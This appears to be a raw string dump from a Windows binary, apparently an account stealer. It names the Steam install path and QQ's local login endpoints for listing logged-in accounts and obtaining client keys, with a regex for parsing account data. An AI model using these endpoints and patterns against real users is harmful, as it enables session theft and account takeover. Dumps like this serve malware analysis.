 OrigProcAddr
CustomBGBrush
Handle
\Steam.exe
SOFTWARE\Valve\Steam\SteamPath
\SystemRoot
SystemRoot
account":"(.*?)","client_type":.*?,"face_index":.*?,"gender":.*?,"nickname":"(.*?),"uin":"(.*?)","uin
http://localhost.ptlogin2.qq.com:4300/pt_get_uins?callback=ptui_getuins_CB&r=0.7478418888058513&pt_local_tk=0.3858416392467916
pt_local_token=0.3858416392467916;
https://
Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1)
http=
HTTP/1.1
Cookie:
http://
https
&callback=ptui_getst_CB&r=0.15739138866774738&pt_local_tk=0.3858416392467916
http://localhost.ptlogin2.qq.com:4300/pt_get_st?clientuin=
clientkey=